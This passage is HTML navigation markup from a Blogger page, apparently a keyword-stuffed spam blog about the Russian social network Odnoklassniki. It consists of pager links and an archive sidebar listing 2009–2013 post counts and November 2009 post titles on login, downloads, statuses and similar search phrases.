<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/11/blog-post_4320.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/11/blog-post_785.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/306837936192694117/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/blog-post_7966.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7763.html'>Одноклассники моя страница ульяновск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_479.html'>Одноклассники бесплатный вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/exe_5466.html'>Одноклассники exe</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4458.html'>Скачать мобильный агент для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/2010_1478.html'>Одноклассники 2010 онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_5462.html'>Социальный сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7225.html'>Одноклассники сериал смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7601.html'>Просмотр одноклассников без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8203.html'>Что означает ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/1-ru_25.html'>1 одноклассники ru социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/m-ru_25.html'>M одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6460.html'>Красиво поздравить в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/ru_4743.html'>Одноклассники ru пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_1882.html'>Пропал друг в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4550.html'>Разгадываем сканворды в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2475.html'>Не заходит на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blogger_20.html'>Одноклассники blogger</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/9-4_3913.html'>Одноклассники симбиан 9 4</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7611.html'>Одноклассники официальный сайт вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/ru_7725.html'>Порно одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6084.html'>Одноклассники социальная сеть моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/797_18.html'>Сканворд 797 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4228.html'>Одноклассники онлайн смотреть бесплатно секс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_5107.html'>Одноклассники фото только для друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4658.html'>Программа одноклассники для телефона</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/yandex-ru_17.html'>Одноклассники yandex ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7906.html'>Одноклассники вход на сайт контакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8934.html'>Одноклассники стихи</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2185.html'>Посмотреть фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_3130.html'>Красиво на форум в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6151.html'>Прикольные картинки на аву одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_3757.html'>Одноклассники социальная сет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2364.html'>Найти одноклассники сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_1867.html'>Кавказские статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8828.html'>Одноклассники соц сеть скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7717.html'>Сайт открыть одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/liana01_13.html'>Одноклассники liana01</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6385.html'>Одноклассники мая страница зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_3756.html'>Одноклассники цаган ольская средняя школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/2012_2818.html'>Лето одноклассники любовь 2012 скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_359.html'>Одноклассники если заблокировали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4646.html'>Одноклассники г стерлитамак</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2094.html'>Статусы про любовь одноклассники грустные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4320.html'>Одноклассники открыть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7966.html'>Одноклассники официальный сайт регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_785.html'>Мольная версия одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/ru_11.html'>Одноклассники ru вход логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7724.html'>Как пригласить друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/ci5_11.html'>Одноклассники ci5</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_189.html'>Красивые слова одноклассникам</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_797.html'>Одноклассники почта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/1_10.html'>1 ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/w-600_8.html'>Одноклассники w 600</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_1990.html'>Как сохранить логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/2012_8150.html'>Статусы для одноклассников 2012 года</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_9499.html'>Закрыли одноклассники как войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/2006-2012_6.html'>2006 2012 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_9605.html'>Одноклассники ру социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_1149.html'>Лето одноклассники любовь когда выйдет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4856.html'>Прикольные сайты для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8962.html'>Прикольный шрифт для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6589.html'>Добавление ок в одноклассники бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8881.html'>Сайт одноклассники мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2265.html'>Бесплатно зайти на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_516.html'>Программы для одноклассников торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4405.html'>В контакте одноклассники регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7803.html'>Бесплатные подарки в одноклассниках скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4880.html'>Как скачать фото с одноклассников</a></li>
